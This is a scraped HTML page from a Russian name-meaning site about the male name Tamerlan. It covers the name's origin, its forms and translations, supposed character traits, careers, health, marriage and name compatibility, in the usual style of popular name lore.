class="modesco_imena_guru__tag" data-slug="p" data-link="П">П</a><a href="#" title="Буква Р" class="modesco_imena_guru__tag" data-slug="r" data-link="Р">Р</a><a href="#" title="Буква С" class="modesco_imena_guru__tag" data-slug="s" data-link="С">С</a><a href="#" title="Буква Т" class="modesco_imena_guru__tag" data-slug="t" data-link="Т">Т</a><a href="#" title="Буква У" class="modesco_imena_guru__tag" data-slug="u" data-link="У">У</a><a href="#" title="Буква Ф" class="modesco_imena_guru__tag" data-slug="f" data-link="Ф">Ф</a><a href="#" title="Буква Ш" class="modesco_imena_guru__tag" data-slug="sh" data-link="Ш">Ш</a><a href="#" title="Буква Э" class="modesco_imena_guru__tag" data-slug="e-3" data-link="Э">Э</a><a href="#" title="Буква Ю" class="modesco_imena_guru__tag" data-slug="yu" data-link="Ю">Ю</a><a href="#" title="Буква Я" class="modesco_imena_guru__tag" data-slug="ya" data-link="Я">Я</a>		</div>
		<!-- <p id="tags_header">Найдите имя по первой букве:</p> -->
		<div class="post_cats" style="display: none;">
			<a href="#" title="все имена" class="modesco_imena_guru__cat"><i class="modesco_icons modesco_icon-all"></i>все</a>
			<a href="#" title="Женские имена" class="modesco_imena_guru__cat" data-slug="zhenskie-imena"><i class="modesco_icons modesco_icon-zhenskie-imena"></i>Женские имена</a><a href="#" title="Мужские имена" class="modesco_imena_guru__cat" data-slug="muzhskie-imena"><i class="modesco_icons modesco_icon-muzhskie-imena"></i>Мужские имена</a>		</div>
		<div class="post_clear_filter" style="display: none;">
			<a href="#" class="modesco_imena_guru__add_filter">Применить фильтр</a>
			<a href="#" class="modesco_imena_guru__clear_filter">Сбросить фильтр</a>
		</div>
	</div>
</div>

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://imena.guru/">Главная</a> » <span><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></span></div>
			
<article id="post-7002" class="post-7002 post type-post status-publish format-standard has-post-thumbnail  category-muzhskie-imena tag-t">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Тайна имени Тамерлан: амбиции завоевателя</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-06-19">19.06.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://imena.guru/muzhskie-imena" itemprop="articleSection">Мужские имена</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Светлана Кузнецова</span></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="entry-image">
                <img width="800" height="494" src="https://imena.guru/wp-content/uploads/2018/06/pevec-tamerlan.jpg" class="attachment-full size-full wp-post-image" alt="Певец Тамерлан" loading="lazy" itemprop="image" srcset="https://imena.guru/wp-content/uploads/2018/06/pevec-tamerlan.jpg 800w, https://imena.guru/wp-content/uploads/2018/06/pevec-tamerlan-300x185.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/pevec-tamerlan-768x474.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/pevec-tamerlan-600x371.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div> 
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p style="text-align: justify;">Тамерлан — благоразумный, практичный, амбициозный и настойчивый мужчина. Он никогда не сдаётся и в любой непредвиденной ситуации сохраняет спокойствие. Обладатель этого имени всегда верен своим убеждением и принципам, его сложно в чём-либо переубедить. Такой человек любит побеждать и совершенно не умеет проигрывать.</p>
<p style="text-align: justify;"><span id="more-7002"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Как появилось имя Тамерлан</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Сокращения и другие формы имени</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Фотогалерея: картинки с формами имени Тамерлан</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">Таблица: варианты имени на разных языках</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">Характер и судьба Тамерлана</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">Детство</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">Юность</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">Взрослая жизнь</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">Чем любит заниматься</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">Профессиональная сфера</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">Здоровье</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">Любовные отношения</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">Тамерлан в браке</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">Таблица: совместимость Тамерлана</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-15">Значение букв имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-16">Таблица: символы, соответствующие имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-17">Видео: песня о Тамерлане</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-18">Дата рождения и характер Тамерлана</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-19">Таблица: гороскоп для мужчины с именем Тамерлан</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-20">Знаменитые личности с именем Тамерлан</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-21">Фотогалерея: известные Тамерланы</a></div>
</li>
</ul>
</li>
</ul>
</div>
<h2 style="text-align: justify;" id="i">Как появилось имя Тамерлан</h2>
<p style="text-align: justify;">Происхождение имени Тамерлан интересно тем, что можно точно назвать его первого носителя. Это прозвище великого хана, тюркского завоевателя. <strong>Его звали Тимур, но во многих персидских источниках о нём иронически писали </strong><strong>تیمور</strong> <strong>لنگ </strong><strong>(Тимур Хромой).</strong> Читается это прозвище как Тимур(-э) Лянг. Со временем два слова трансформировались в одно — Тамерлан. Во многих культурах оно используется наряду с изначальным, родственным именем — <a title="Имя Тимур: происхождение и характеристика" href="https://imena.guru/muzhskie-imena/imja-timur.html">Тимур</a>.</p>
<figure id="attachment_7017" aria-describedby="caption-attachment-7017" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/06/velikiy-han-tamerlan.jpg"><img loading="lazy" class="wp-image-7017 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/06/velikiy-han-tamerlan-600x381.jpg" alt="Великий хан Тамерлан" width="600" height="381" srcset="https://imena.guru/wp-content/uploads/2018/06/velikiy-han-tamerlan-600x381.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/velikiy-han-tamerlan-300x191.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/velikiy-han-tamerlan.jpg 740w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-7017" class="wp-caption-text">Великий завоеватель Тамерлан — первый в мире носитель этого имени</figcaption></figure>
<h2 style="text-align: justify;" id="i-2">Сокращения и другие формы имени</h2>
<p style="text-align: justify;">Тамерлана также можно назвать Тамом, Тамиком, Тамерланчиком, Тамушкой и Тамми.</p>
<h3 style="text-align: justify;" id="i-3">Фотогалерея: картинки с формами имени Тамерлан</h3>
<div class='fotorama--wp' data-fg_size='fg-normal'data-fg_autoplay='true'data-fg_allowfullscreen='true'data-fg_arrow='true'data-fg_loop='true'data-ids='7023,7021,7019'data-nav='thumbs'data-loop='true'data-keyboard='true'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='600'data-auto='false'data-max-width='100%'data-ratio='1.4778325123153'><div id="gallery-1" class="gallery galleryid-7002 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/06/imya-tamerlan-600x406.jpg" data-full="https://imena.guru/wp-content/uploads/2018/06/imya-tamerlan.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/06/imya-tamerlan-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Имя Тамерлан" loading="lazy" aria-describedby="gallery-1-7023"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-7023">
				Тамерлан — полная форма имени
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/06/banka-s-imenem-tamik.jpg" data-full="https://imena.guru/wp-content/uploads/2018/06/banka-s-imenem-tamik.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/06/banka-s-imenem-tamik-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Банка с именем Тамик" loading="lazy" aria-describedby="gallery-1-7021"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-7021">
				Тамик — краткий, несколько фамильярный вариант обращения к Тамерлану
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/06/imya-tamerlanchik-600x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/06/imya-tamerlanchik.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/06/imya-tamerlanchik-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Имя Тамерланчик" loading="lazy" aria-describedby="gallery-1-7019" srcset="https://imena.guru/wp-content/uploads/2018/06/imya-tamerlanchik-150x150.jpg 150w, https://imena.guru/wp-content/uploads/2018/06/imya-tamerlanchik-300x300.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/imya-tamerlanchik-768x768.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/imya-tamerlanchik-600x600.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/imya-tamerlanchik.jpg 850w" sizes="(max-width: 150px) 100vw, 150px"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-7019">
				Тамерланчик — так могут называть амбициозного Тамерлана самые близкие
				</dd>
</dl>
		</div>
</div>
<p style="text-align: justify;">У детей Тамерлана будут отчества Тамерланович и Тамерлановна.</p>
<p style="text-align: justify;">В святцах нет ни имени Тамерлан, ни родственного ему слова Тимур. Поэтому при крещении мальчиков обычно нарекают, ориентируясь на имена святых, которых почитают в их день рождения.</p>
<h3 style="text-align: justify;" id="i-4">Таблица: варианты имени на разных языках</h3>
<table>
<tbody>
<tr>
<td>Язык</td>
<td>Написание</td>
<td>Прочтение</td>
</tr>
<tr>
<td>Английский, немецкий, французский</td>
<td>Tamerlan</td>
<td>Тамерлан</td>
</tr>
<tr>
<td>Китайский</td>
<td>帖木儿</td>
<td>Тьемуер</td>
</tr>
<tr>
<td>Корейский</td>
<td>타 멜란</td>
<td>Тамеллан</td>
</tr>
<tr>
<td>Японский</td>
<td>他ガムラン</td>
<td>Тагамуран</td>
</tr>
<tr>
<td>Итальянский</td>
<td>Tamerlano</td>
<td>Тамерлано</td>
</tr>
<tr>
<td>Арабский</td>
<td>تيمورلنك</td>
<td>Теймурлунк</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">На латинице в загранпаспорте имя Тамерлан записывается как TAMERLAN.</p>
<p style="text-align: justify;">С отчествами Ильдарович, Артурович, Альбертович имя Тамерлан сочетается лучше всего.</p>
<p style="text-align: justify;">Для регистрации в социальной сети Тамерлан может использовать латинское написание имени и фамилии или остановиться на одном из таких вариантов:</p>
<ul>
<li>tamik;</li>
<li>t_amerlan;</li>
<li>tamer.</li>
</ul>
<blockquote>
<p style="text-align: justify;">Рифмы к имени Тамерлан: талисман, роман, гурман, султан, тюльпан.</p>
</blockquote>
<h2 style="text-align: justify;" id="i-5">Характер и судьба Тамерлана</h2>
<p style="text-align: justify;">В характере Тамерлана присутствуют такие положительные качества:</p>
<ul>
<li>уравновешенность;</li>
<li>аналитический ум;</li>
<li>отличная память;</li>
<li>развитое воображение.</li>
</ul>
<p style="text-align: justify;">Можно отметить такие отрицательные качества, присущие человеку с этим именем:</p>
<ul>
<li>своенравность;</li>
<li>ранимость;</li>
<li>замкнутость среди малознакомых людей.</li>
</ul>
<h3 style="text-align: justify;" id="i-6">Детство</h3>
<p style="text-align: justify;">Тамерлан растёт активным ребёнком, он любит затевать различные шалости. Из-за этого у него нередко возникают проблемы в школе. С раннего возраста мальчик показывает свой непростой характер. По отношению к окружающим он может проявлять эгоизм, грубость и высокомерие. Любая критика в свой адрес им воспринимается враждебно.</p>
<figure id="attachment_7039" aria-describedby="caption-attachment-7039" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/06/malchik-pokazyvaet-yazyk.jpg"><img loading="lazy" class="wp-image-7039 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/06/malchik-pokazyvaet-yazyk-600x400.jpg" alt="Мальчик показывает язык" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/06/malchik-pokazyvaet-yazyk-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/malchik-pokazyvaet-yazyk-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/malchik-pokazyvaet-yazyk-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/malchik-pokazyvaet-yazyk.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-7039" class="wp-caption-text">Активный Тамерланчик — мальчик с непростым характером</figcaption></figure>
<p style="text-align: justify;">Маленький обладатель этого имени к другим людям относится с предельной осторожностью и недоверием. Тамерланчик с трудом знакомится и заводит дружбу. <strong>Многие считают его замкнутым и молчаливым, но если дать ребёнку возможность немного освоиться, этот мальчик станет весёлым, активным и с удовольствием примет участие в играх.</strong></p>
<p style="text-align: justify;">Это смышлёный, энергичный и любознательный ребёнок, он добродушный, приветливый, с уважением относится к старшим. Отличается инициативностью и находчивостью. Он всегда стремится к саморазвитию, с ним никогда не бывает скучно. У мальчика феноменальная память и развитое воображение. В учёбе Тамерлан способен достигнуть больших успехов.</p>
<h3 style="text-align: justify;" id="i-7">Юность</h3>
<p style="text-align: justify;">В юном возрасте Тамерлан становится более искренним, уравновешенным и благоразумным. Его добродушный нрав и отзывчивость привлекают к нему других людей. <strong>Однако периодически парень может замыкаться в себе, потому что обычно его представления о жизни не совпадают с реальностью.</strong> Из-за несбывшихся ожиданий Тима часто настигает разочарование.</p>
<p style="text-align: justify;">Это рисковый и отчаянный парень, он жаждет получать от жизни незабываемые впечатления. Поэтому нередко принимает участие в опасных и экстремальных развлечениях. Тамерлану несвойственно сидеть на одном месте, он любит путешествия. Этот юноша предпочитает активное времяпрепровождение, которое придаёт его жизни драйва и адреналина.</p>
<figure id="attachment_7038" aria-describedby="caption-attachment-7038" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/06/paren-na-fone-derevev.jpg"><img loading="lazy" class="wp-image-7038 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/06/paren-na-fone-derevev-600x400.jpg" alt="Парень на фоне деревьев" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/06/paren-na-fone-derevev-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/paren-na-fone-derevev-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/paren-na-fone-derevev-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/paren-na-fone-derevev.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-7038" class="wp-caption-text">Юный Тамерлан любит риск и экстрим</figcaption></figure>
<p style="text-align: justify;">Юный обладатель этого имени способен проявлять инициативу и быть лидером в компании. У него отменное чувство юмора. Тамерлан открытый и коммуникабельный, но всё же далеко не все люди способны найти с ним общий язык. В дружбе он больше всего ценит доверие.</p>
<h3 style="text-align: justify;" id="i-8">Взрослая жизнь</h3>
<p style="text-align: justify;">Взрослый Тамерлан серьёзный, ответственный и расчётливый. Он тщательно планирует своё будущее. Склонен проявлять лидерские качества. Этот мужчина хладнокровный, непоколебимый, он стремительно преодолевает все препятствия на пути к желаемой цели. Однако такой человек очень ранимый, любая критика может быть воспринята им как оскорбление.</p>
<figure id="attachment_7037" aria-describedby="caption-attachment-7037" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-futbolke-s-medvedem.jpg"><img loading="lazy" class="wp-image-7037 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-futbolke-s-medvedem-600x409.jpg" alt="Мужчина в футболке с медведем" width="600" height="409" srcset="https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-futbolke-s-medvedem-600x409.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-futbolke-s-medvedem-300x204.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-futbolke-s-medvedem-768x523.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/muzhchina-v-futbolke-s-medvedem.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-7037" class="wp-caption-text">Тамерлан — яркий лидер, настойчивый и активный</figcaption></figure>
<p style="text-align: justify;">Тамерлан не любит рассказывать о своей личной жизни. <strong>Жалоб на судьбу вы также от него не услышите, так как он считает, что каждому воздаётся по заслугам.</strong> Этому мужчине свойственно много трудиться, работать над собой и анализировать ошибки. Обладатель такого имени не любит перемен, он привык к постоянству и размеренной жизни, без резких взлётов и падений.</p>
<h3 style="text-align: justify;" id="i-9">Чем любит заниматься</h3>
<p style="text-align: justify;">Тамерлан — энергичный и спортивный мужчина, он предпочитает активный отдых. Но иногда может провести выходные за прочтением интересной книги или за прохождением стратегической компьютерной игры.</p>
<figure id="attachment_7036" aria-describedby="caption-attachment-7036" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/06/futbolist-s-myachom.jpg"><img loading="lazy" class="wp-image-7036 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/06/futbolist-s-myachom-600x400.jpg" alt="Футболист с мячом" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/06/futbolist-s-myachom-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/futbolist-s-myachom-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/futbolist-s-myachom-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/futbolist-s-myachom.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-7036" class="wp-caption-text">Тамерлан любит спорт и активный отдых</figcaption></figure>
<h4 style="text-align: justify;" id="i-10">Профессиональная сфера</h4>
<p style="text-align: justify;">Тамерлан скрупулёзный, ответственный и исполнительный, поэтому он может проявить себя в таких профессиях:</p>
<ul>
<li>военный;</li>
<li>программист;</li>
<li>доктор;</li>
<li>юрист;</li>
<li>учёный;</li>
<li>режиссёр, журналист, сценарист;</li>
<li>тренер;</li>
<li>менеджер.</li>
</ul>
<p style="text-align: justify;">Этот человек постоянно совершенствует свои навыки. Он непрерывно изучает и познаёт что-то новое и не жалеет для этого ни средств, ни времени. Тамерлан имеет большой авторитет в коллективе, его достижения мотивируют и вдохновляют других людей. Коллеги также ценят его за ответственность и эрудированность.</p>
<figure id="attachment_7034" aria-describedby="caption-attachment-7034" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/06/muzhchiny-pozhimayut-ruki.jpg"><img loading="lazy" class="wp-image-7034 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/06/muzhchiny-pozhimayut-ruki-600x433.jpg" alt="Мужчины пожимают руки" width="600" height="433" srcset="https://imena.guru/wp-content/uploads/2018/06/muzhchiny-pozhimayut-ruki-600x433.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/muzhchiny-pozhimayut-ruki-300x217.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/muzhchiny-pozhimayut-ruki-768x555.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/muzhchiny-pozhimayut-ruki.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-7034" class="wp-caption-text">Тамерлан может реализовать свои способности в профессии менеджера, управляющего</figcaption></figure>
<p style="text-align: justify;">Деятельный, серьёзный и исполнительный Тамерлан вполне способен открыть собственное дело, которое со временем может стать довольно прибыльным. Однако этому мужчине следует научиться проявлять сдержанность к недостаткам окружающих, это поможет наладить отношения с подчинёнными и партнёрами.</p>
<h3 style="text-align: justify;" id="i-11">Здоровье</h3>
<p style="text-align: justify;">В детстве Тамерлан уязвим ко многим болезням, что доставляет его родителям немало беспокойства. <strong>Однако здоровый образ жизни и физические нагрузки способны укрепить его организм.</strong></p>
<h3 style="text-align: justify;" id="i-12">Любовные отношения</h3>
<p style="text-align: justify;">К выбору второй половины Тамерлан подходит осознанно и ответственно. В отношениях с девушкой для него важно доверие. <strong>Этот мужчина предпочитает грациозных, изящных, ярких и умных женщин.</strong> Для него важно то, как девушка ведёт себя в обществе. Её поведение должно быть лёгким, непринуждённым, не вульгарным.</p>
<p style="text-align: justify;">Тамерлан — чувственный и романтичный мужчина. Он привык к уюту и комфорту, поэтому обстановка, в которой проходит свидание, имеет для него немалое значение. В интимной близости этот человек способен подарить своей избраннице множество ярких эмоций и ощущений. Важно, чтобы его партнёрша отвечала ему тем же.</p>
<h4 style="text-align: justify;" id="i-13">Тамерлан в браке</h4>
<p style="text-align: justify;">Обычно Тамерлан женится в зрелом возрасте. В выборе спутницы жизни он обращает внимание и на внешние данные девушки, и на духовные. Жена должна стать его гордостью и ни в коем случае не осрамить своего мужа перед окружающими. Такой человек будет счастлив с покладистой, спокойной, благоразумной и заботливой женщиной, которая поддерживает его во всём. Семья обладателя этого имени распадается очень редко, так как Тамми всегда старается сохранить семью. Разводы, если таковые случаются, чаще всего происходят не по его инициативе.</p>
<figure id="attachment_7033" aria-describedby="caption-attachment-7033" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/06/vlyublennye-derzhatsya-za-ruki-1.jpg"><img loading="lazy" class="wp-image-7033 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/06/vlyublennye-derzhatsya-za-ruki-1-600x400.jpg" alt="Влюблённые держатся за руки" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/06/vlyublennye-derzhatsya-za-ruki-1-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/06/vlyublennye-derzhatsya-za-ruki-1-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/06/vlyublennye-derzhatsya-za-ruki-1-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/06/vlyublennye-derzhatsya-za-ruki-1.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-7033" class="wp-caption-text">Тамерлан будет счастлив с заботливой, верной и хозяйственной женщиной</figcaption></figure>
<p style="text-align: justify;">Это темпераментный, требовательный и щепетильный семьянин. Он ждёт, что супруга будет поддерживать идеальную чистоту в доме, а сам Тамерлан позаботится о материальном обеспечении семьи. Мужчина любит детей, с удовольствием уделяет им свободное от работы время. Он радушный хозяин, ладит с родственниками жены.</p>
<p style="text-align: justify;">Обладатель этого имени терпим к несовершенствам характера супруги, однако не позволит переходить определённые границы. Тамерлан ни за что не пойдёт на предательство и жене измену не простит, считая такой поступок подлостью. Для него неприемлемы скандалы, он старается в спорных ситуациях обходиться без оскорблений.</p>
<h4 style="text-align: justify;" id="i-14">Таблица: совместимость Тамерлана</h4>
<table>
<tbody>
<tr>
<td>Ольга</td>
<td>Тамерлан и Ольга волевые и целеустремлённые. Они прекрасно ладят друг с другом, у них общие предпочтения и взгляды на жизнь. Это помогает им строить совместные планы и постепенно добиваться желаемых целей. Зачастую такой союз очень крепкий.</td>
</tr>
<tr>
<td>Анна</td>
<td>Энергичной и темпераментной Анне свойственны рискованные и безрассудные действия, в то время как Тамерлан привык рассуждать и тщательно планировать свои действия. Поэтому отношения в этой паре шаткие и нестабильные. Партнёры часто выясняют отношения, что может привести к разрыву.</td>
</tr>
<tr>
<td>Елена</td>
<td>В этой семье не стихают конфликты и ссоры, так как между супругами нет понимания. И Тамерлану, и Елене свойственно проявлять лидерские качества, однако ни один из них не готов уступать своей второй половинке. Конечно, это неблагоприятно сказывается на отношениях.</td>
</tr>
<tr>
<td>Юлия</td>
<td>Свободолюбивые и независимые люди с разными интересами и предпочтениями. Обычно их сводит вместе мимолётная страсть друг к другу. Но пылкие чувства быстро гаснут. После этого Юлию и Тамерлана ничего не связывает, и они расстаются.</td>
</tr>
<tr>
<td>Анастасия</td>
<td>Тандем двух любящих сердец. Партнёры полны любви, заботы и нежности друг к другу. Они привыкли к спокойной и размеренной жизни без спешки и риска. У Анастасии и Тамерлана общие цели и планы на жизнь, которые постепенно ими реализуются.</td>
</tr>
<tr>
<td>Татьяна</td>
<td>Отношения этой пары пылкие и страстные. Партнёры не устают удивлять друг друга милыми сюрпризами. У них яркая и насыщенная жизнь, они не боятся экспериментировать. Татьяну и Тамерлана связывают сильные чувства, которые с годами становятся всё крепче и крепче.</td>
</tr>
<tr>
<td>Екатерина</td>
<td>Оба партнёра темпераментные и вспыльчивые. Часто выясняют отношения, однако это не мешает им заботиться друг о друге и сохранять нежные чувства к второй половине. Нестабильность в семье Екатерины и Тамерлана не станет помехой их счастью.</td>
</tr>
<tr>
<td>Наталья</td>
<td>Свободолюбивый Тамерлан даже в браке не может избавиться от холостяцких привычек. Это нервирует Наталью, которая желает доверять своему супругу. Такое поведение провоцирует неоднократные ссоры и скандалы, которые могут привести к разрыву отношений.</td>
</tr>
<tr>
<td>Мария</td>
<td>В этом союзе партнёры часто руководствуются трезвым расчётом, а не взаимными чувствами. Такой подход делает отношения Маши и Тамерлана стабильными и крепкими. Правда, одному из них постоянно не будет хватать внимания, любви и нежности второй половины.</td>
</tr>
<tr>
<td>Светлана</td>
<td>Яркая и темпераментная Светлана вносит насыщенность и разнообразие в их совместную жизнь. Она становится генератором идей, которые с удовольствием воплощает в реальность Тамерлан. И пусть их отношения не слишком стабильны, но стремление партнёров к общим целям сплачивает этих людей.</td>
</tr>
<tr>
<td>Виктория</td>
<td>Характеры этих людей полностью противоположны. Виктория и Тамерлан — свободолюбивые люди, лидеры. Они обычно не желают мириться с несовершенствами характера своей второй половины. Это приводит к разрыву отношений.</td>
</tr>
<tr>
<td>Людмила</td>
<td>Совместная жизнь этой пары наполнена обидами и недопониманием. В доме Тамерлана и Людмилы не стихают скандалы, так как каждый из них склонен «тянуть одеяло на себя», никто не хочет уступать. Такому союзу не суждено просуществовать долго.</td>
</tr>
<tr>
<td>Евгения</td>
<td>Этим отношениям можно только позавидовать. Люди с такими именами уважают и ценят друг друга. Между Тамерланом и Евгением очень редко возникают разногласия, они всегда готовы уступать любимому человеку. Поэтому их союз крепкий и надёжный.</td>
</tr>
<tr>
<td>Ирина</td>
<td>Тамерлану и Ирине сложно прийти к согласию. Они оба желают взять бразды правления семьёй в свои руки. Постоянные ссоры и выяснения отношений обычно приводят к расставанию.</td>
</tr>
<tr>
<td>Полина</td>
<td>Люди с абсолютно разными взглядами и предпочтениями. Но всё же между Тамерланом и Полиной гармоничные доверительные отношения. Им очень хорошо вместе. У них есть все шансы создать крепкую и счастливую семью.</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify;" id="i-15">Значение букв имени</h3>
<p style="text-align: justify;">Т — креативные и разносторонне развитые люди, которым присущи находчивость и изобретательность. Вечные борцы за справедливость. Испытывают потребность в постоянном самосовершенствовании.</p>
<p style="text-align: justify;">А — непрерывное стремление к чему-то новому, желание постоянно испытывать свои силы и возможности.</p>
<p style="text-align: justify;">М — открытость и добродушие. Способность находить общий язык с абсолютно разными людьми. Любознательность, которая сохраняется на протяжении всей жизни. Чувственные и заботливые люди. На работе надёжные и исполнительные.</p>
<p style="text-align: justify;">Е — этих людей сложно переубедить в чём-либо, так как они всегда верны своим убеждениям и принципам. Тонкие ценители природного изящества. В общении дружелюбны.</p>
<p style="text-align: justify;">Р — искатели истины. Спокойные и неконфликтные, но лишь до тех пор, пока не задевается их самолюбие.</p>
<p style="text-align: justify;">Л — имеют тонкий вкус, ценят природное изящество.</p>
